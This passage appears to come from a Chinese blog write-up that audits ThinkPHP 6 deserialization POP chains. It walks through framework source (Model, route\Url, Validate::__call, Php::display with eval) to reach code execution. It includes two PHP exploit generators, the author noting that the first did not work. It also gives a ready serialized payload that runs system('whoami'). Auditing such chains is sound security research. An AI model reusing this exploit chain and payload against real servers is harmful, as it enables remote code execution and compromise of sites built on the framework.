
给它手动改了回去,再往上看,这里还要满足toArray()中到getAttr()的触发条件

首先是遍历$data 然后if 内是两个instanceof
instanceof的作用:
- 判断一个对象是否是某个类的实例
- 判断一个对象是否实现了某个接口
显然很容易就进入了下面有getAttr的elseif
elseif中的内容也很简单$this->visible[$key]需要存在,而$key来自遍历出的$data的键名,$data又来自$this->data,即$this->data必须有一个键名传给$this->visible[],然后才能把键名$key传给getAttr方法
我们跟进getAttr方法

可以看到这里有调用我们要的命令执行方法(getValue)和一个try,try内有一个getData方法
跟进到getData()方法

跟进getRealFieldName方法

当$this->strict为true时直接返回$name,即键名$key
返回getData方法,此时$fieldName=$key,进入if语句,返回$this->data[$key],再回到getAttr方法,
return $this->getValue($name, $value, $relation);
即返回
return $this->getValue($name, $this->data[$key], $relation);
所以我们需要控制的参数:
$this->data不为空
$this->lazySave == true
$this->withEvent == false
$this->exists == true
$this->force == true
这里还需要注意,Model是抽象类,不能实例化。所以要想利用,得找出 Model 类的一个子类进行实例化,这里可以用 Pivot 类(位于\vendor\topthink\think-orm\src\model\Pivot.php中)进行利用。
exp
<?php
namespace think{
abstract class Model{
use model\concern\Attribute; //因为要使用里面的属性
private $lazySave;
private $exists;
private $data=[];
private $withAttr = [];
public function __construct($obj){
$this->lazySave = True;
$this->withEvent = false;
$this->exists = true;
$this->table = $obj;
$this->data = ['key'=>'whoami'];
$this->visible = ["key"=>1];
$this->withAttr = ['key'=>'system'];
}
}
}
namespace think\model\concern{
trait Attribute
{
}
}
namespace think\model{
use think\Model;
class Pivot extends Model
{
}
$a = new Pivot('');
$b = new Pivot($a); //不太明白这里为什么要这样写exp
echo base64_encode(serialize($b));
}
这一个pop链到后面的部分审的有点乱了,可能是因为已经凌晨两点半了的原因,而且复现也没打通,但是里面的一些审计过程还是很有价值的,就不删掉了。
第二处
这里的__toString方法位于vendor\topthink\framework\src\think\route\Url.php
public function __toString()
{
return $this->build();
}

跟进build
public function build()
{
// 解析URL
$url = $this->url;
$suffix = $this->suffix;
$domain = $this->domain;
$request = $this->app->request;
$vars= $this->vars;
if (0 === strpos($url, '[') && $pos = strpos($url, ']')) {
// [name] 表示使用路由命名标识生成URL
$name = substr($url, 1, $pos - 1);
$url = 'name' . substr($url, $pos + 1);
}
if (false === strpos($url, '://') && 0 !== strpos($url, '/')) {
$info = parse_url($url);
$url = !empty($info['path']) ? $info['path'] : '';
if (isset($info['fragment'])) {
// 解析锚点
$anchor = $info['fragment'];
if (false !== strpos($anchor, '?')) {
// 解析参数
[$anchor, $info['query']] = explode('?', $anchor, 2);
}
if (false !== strpos($anchor, '@')) {
// 解析域名
[$anchor, $domain] = explode('@', $anchor, 2);
}
} elseif (strpos($url, '@') && false === strpos($url, '\\')) {
// 解析域名
[$url, $domain] = explode('@', $url, 2);
}
}
if ($url) {
$checkName = isset($name) ? $name : $url . (isset($info['query']) ? '?' . $info['query'] : '');
$checkDomain = $domain && is_string($domain) ? $domain : null;
$rule = $this->route->getName($checkName, $checkDomain);
if (empty($rule) && isset($info['query'])) {
$rule = $this->route->getName($url, $checkDomain);
// 解析地址里面参数 合并到vars
parse_str($info['query'], $params);
$vars = array_merge($params, $vars);
unset($info['query']);
}
}
if (!empty($rule) && $match = $this->getRuleUrl($rule, $vars, $domain)) {
// 匹配路由命名标识
$url = $match[0];
if ($domain && !empty($match[1])) {
$domain = $match[1];
}
if (!is_null($match[2])) {
$suffix = $match[2];
}
} elseif (!empty($rule) && isset($name)) {
throw new \InvalidArgumentException('route name not exists:' . $name);
} else {
// 检测URL绑定
$bind = $this->route->getDomainBind($domain && is_string($domain) ? $domain : null);
if ($bind && 0 === strpos($url, $bind)) {
$url = substr($url, strlen($bind) + 1);
} else {
$binds = $this->route->getBind();
foreach ($binds as $key => $val) {
if (is_string($val) && 0 === strpos($url, $val) && substr_count($val, '/') > 1) {
$url= substr($url, strlen($val) + 1);
$domain = $key;
break;
}
}
}
// 路由标识不存在 直接解析
$url = $this->parseUrl($url, $domain);
if (isset($info['query'])) {
// 解析地址里面参数 合并到vars
parse_str($info['query'], $params);
$vars = array_merge($params, $vars);
}
}
// 还原URL分隔符
$depr = $this->route->config('pathinfo_depr');
$url = str_replace('/', $depr, $url);
$file = $request->baseFile();
if ($file && 0 !== strpos($request->url(), $file)) {
$file = str_replace('\\', '/', dirname($file));
}
$url = rtrim($file, '/') . '/' . $url;
// URL后缀
if ('/' == substr($url, -1) || '' == $url) {
$suffix = '';
} else {
$suffix = $this->parseSuffix($suffix);
}
// 锚点
$anchor = !empty($anchor) ? '#' . $anchor : '';
// 参数组装
if (!empty($vars)) {
// 添加参数
if ($this->route->config('url_common_param')) {
$vars = http_build_query($vars);
$url .= $suffix . ($vars ? '?' . $vars : '') . $anchor;
} else {
foreach ($vars as $var => $val) {
$val = (string) $val;
if ('' !== $val) {
$url .= $depr . $var . $depr . urlencode($val);
}
}
$url .= $suffix . $anchor;
}
} else {
$url .= $suffix . $anchor;
}
// 检测域名
$domain = $this->parseDomain($url, $domain);
// URL组装
return $domain . rtrim($this->root, '/') . '/' . ltrim($url, '/');
}
这些参数都是可控的
$url = $this->url;
$suffix = $this->suffix;
$domain = $this->domain;
$request = $this->app->request;
$vars= $this->vars;
在build方法里面存在这样两条条语句
$rule = $this->route->getName($checkName, $checkDomain);
$bind = $this->route->getDomainBind($domain && is_string($domain) ? $domain : null);
这里从route参数中调用了方法,而route参数是我们可控的,于是想到去调用任意类的__call方法,由于getName的参数不可控,所以这里选择了参数可控的getDomainBind函数
这里为了满足抵达执行 getDomainBind 方法的条件
if (0 === strpos($url, '[') && $pos = strpos($url, ']'))
if (false === strpos($url, '://') && 0 !== strpos($url, '/'))
if ($url)
if (!empty($rule) && $match = $this->getRuleUrl($rule, $vars, $domain))
} elseif (!empty($rule) && isset($name)) {
都要为假
让$url为空要利用下面的代码:
if (false === strpos($url, '://') && 0 !== strpos($url, '/')) {
$info = parse_url($url);
$url = !empty($info['path']) ? $info['path'] : '';
传入一个$url="a:"利用这里把他替换为空,这样前面也一块过了

$this->app这里要给个public的request属性的任意类
寻找可用的__call方法 定位到vendor\topthink\framework\src\think\Validate.php

这里有一个call_user_func_array 结合代码执行里学到的知识我们可以知道这里是调用了 is 方法 $args 是is方法的参数,同时也是 __call 方法的第二个参数
__call的第一个参数 就是被调用的方法名 ,第二个参数是你调用方法传的参数被当作数据传进来。
这里有点触动了做美团CTF2021的时候的记忆,__call方法真的是一个很神奇的方法
所以这里的 $args 实际上也是 $domain ,同时,这里还有一个 array_push 将__call方法的第一个参数,也就是被调用的方法名也压了进来,成为了$args数组的第二个参数
public function is($value, string $rule, array $data = []): bool
{
switch (Str::camel($rule)) {
case 'require':
// 必须
$result = !empty($value) || '0' == $value;
break;
case 'accepted':
// 接受
$result = in_array($value, ['1', 'on', 'yes']);
break;
case 'date':
// 是否是一个有效日期
$result = false !== strtotime($value);
break;
case 'activeUrl':
// 是否为有效的网址
$result = checkdnsrr($value);
break;
case 'boolean':
case 'bool':
// 是否为布尔值
$result = in_array($value, [true, false, 0, 1, '0', '1'], true);
break;
case 'number':
$result = ctype_digit((string) $value);
break;
case 'alphaNum':
$result = ctype_alnum($value);
break;
case 'array':
// 是否为数组
$result = is_array($value);
break;
case 'file':
$result = $value instanceof File;
break;
case 'image':
$result = $value instanceof File && in_array($this->getImageType($value->getRealPath()), [1, 2, 3, 6]);
break;
case 'token':
$result = $this->token($value, '__token__', $data);
break;
default:
if (isset($this->type[$rule])) {
// 注册的验证规则
$result = call_user_func_array($this->type[$rule], [$value]);
} elseif (function_exists('ctype_' . $rule)) {
// ctype验证规则
$ctypeFun = 'ctype_' . $rule;
$result = $ctypeFun($value);
} elseif (isset($this->filter[$rule])) {
// Filter_var验证规则
$result = $this->filter($value, $this->filter[$rule]);
} else {
// 正则验证
$result = $this->regex($value, $rule);
}
}
return $result;
}
这里的$value是原本的$domain,$rule是getDomainBind 这个代码块之前刚说过为什么
所以Switch选择语句进入default
这里还是call_user_func_array导致的命令执行,$result = call_user_func_array($this->type[$rule], [$value])
$this->type[$rule]相当于$this->type['getDomainBind'],也是我们可以控制的属性,然后去调用任意类的任意方法,参数是之前的$domain
然后就找可以执行命令的函数去呗,在vendor\topthink\framework\src\think\view\driver\Php.php下找到了一个display方法
public function display(string $content, array $data = []): void
{
$this->content = $content;
extract($data, EXTR_OVERWRITE);
eval('?>' . $this->content);
}
现在就可以实现任意代码执行了
和上面的exp一样,还是要注意model是抽象类,要找一个子类进行实例化,这里还写了一个__construct的嵌套,看起来更让人舒适
<?php
namespace think {
use think\route\Url;
abstract class Model
{
private $lazySave;
private $exists;
protected $withEvent;
protected $table;
private $data;
private $force;
public function __construct()
{
//一开始到找__toString的部分
$this->lazySave = true;
$this->withEvent = false;
$this->exists = true;
$this->table = new Url();
$this->force = true;
$this->data = ["1"];
}
}
}
namespace think\model {
use think\Model;
class Pivot extends Model
{
function __construct()
{
parent::__construct();
}
}
$b = new Pivot(); //只能实例化model的子类
echo base64_encode(serialize($b)); //直接输出实例化后抽象类Model的子类的序列化即可
}
namespace think\route {
use think\Middleware;
use think\Validate;
class Url
{
protected $url;
protected $domain;
protected $app;
protected $route;
public function __construct()
{
$this->url = 'a:'; //过if
$this->domain = "<?php system('whoami');?>"; //命令执行的参数
$this->app = new Middleware();
$this->route = new Validate(); //把参数带进来
}
}
}
namespace think {
use think\view\driver\Php;
class Validate
{
public function __construct()
{
$this->type['getDomainBind'] = [new Php(), 'display']; //以数组的方式来让call_user_func_array调用任意类中的任意方法
}
}
class Middleware
{
public function __construct()
{
$this->request = "sp4c1ous"; //这里是为了满足那个request
}
}
}
//这是display所在的类
namespace think\view\driver {
class Php
{
public function __construct()
{
}
}
}
O:17:"think\model\Pivot":6:{s:21:".think\Model.lazySave";b:1;s:19:".think\Model.exists";b:1;s:12:".*.withEvent";b:0;s:8:".*.table";O:15:"think\route\Url":4:{s:6:".*.url";s:2:"a:";s:9:".*.domain";s:25:"<?php system('whoami');?>";s:6:".*.app";O:16:"think\Middleware":1:{s:7:"request";s:4:"2333";}s:8:".*.route";O:14:"think\Validate":1:{s:4:"type";a:1:{s:13:"getDomainBind";a:2:{i:0;O:21:"think\view\driver\Php":0:{}i:1;s:7:"display";\}\}\}\}s:17:".think\Model.data";a:1:{i:0;s:1:"1";}s:18:".think\Model.force";b:1;}

POP 0x01
换反序列化的入口拉
